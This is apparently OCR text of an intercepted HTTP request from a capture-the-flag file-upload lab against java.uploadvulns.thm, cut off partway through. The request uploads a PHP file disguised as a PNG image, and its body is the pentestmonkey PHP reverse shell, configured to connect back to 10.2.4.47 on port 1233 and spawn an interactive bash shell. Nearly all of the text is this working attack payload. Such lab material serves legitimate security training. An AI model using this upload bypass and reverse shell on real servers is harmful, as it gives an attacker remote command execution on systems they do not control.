 Edited request
Pretty Raw Hex
\n
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 Content-Length: 2989
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://java.uploadvulns.thm
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym0ctnMLg1rALCM7V
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Accept-Encoding: gzip, deflate, br
13
14 ------WebKitFormBoundarym0ctnMLg1rALCM7V
15 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
16 Content-Type: image/png
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.2.4.47';
25 $port = 1233;
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/bash -i';
30 $daemon = 0;
31 $debug = 0;
32
33 if (function_exists('pcntl_fork')) {
34 $pid = pcntl_fork();
35
36 if ($pid == -1) {
37 printit("ERROR: Can't fork");
38 exit(1);
39 }
40
41 if ($pid) {
42 exit(0); // Parent exits
43 }
44 if (posix_setsid() == -1) {
45 printit("Error: Can't setsid()");
46 exit(1);
47 }
48
49 $daemon = 1;
50 } else {
51 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");